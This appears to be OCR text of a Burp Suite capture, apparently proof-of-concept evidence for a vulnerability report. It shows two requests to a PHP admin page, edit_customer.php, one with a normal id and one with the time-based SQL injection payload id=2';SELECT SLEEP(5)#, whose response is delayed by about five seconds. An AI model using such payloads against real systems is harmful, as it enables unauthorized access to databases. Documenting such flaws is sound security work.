 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
1 POST /admin/edit_customer.php HTTP/1.1
2 Host: 192.168.160.142
3 Content-Length: 4
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.160.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.160.142/admin/manage_customer.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=hj6cfhfr5meavd1vanob1rnmud
14 Connection: close
15
16 id=2
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 09 Jun 2024 16:04:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 32363
11
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <!-- // Author Name: Mayuri K.
18 // for any PHP, Codeignitor, Laravel OR Python work
contact me at mayuri.infospace@gmail.com
19 // Visit website : www.mayurik.com -->
20 <head>
21 <meta charset="utf-8" />
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
32,659 bytes | 210 millis
Event log (23)
All issues (86)
Memory: 249.0MB
Send
Cancel
Target: http://192.168.160.142
HTTP/1
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
1 POST /admin/edit_customer.php HTTP/1.1
2 Host: 192.168.160.142
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.160.142
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://192.168.160.142/admin/manage_customer.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=hj6cfhfr5meavd1vanob1rnmud
14 Connection: close
15
16 id=2';SELECT SLEEP(5)#
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 09 Jun 2024 16:04:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 32363
11
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <!-- // Author Name: Mayuri K.
18 // for any PHP, Codeignitor, Laravel OR Python work
contact me at mayuri.infospace@gmail.com
19 // Visit website : www.mayurik.com -->
20 <head>
21 <meta charset="utf-8" />
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
32,659 bytes | 5,151 millis
Event log (23)
All issues (86)
Memory: 250.5MB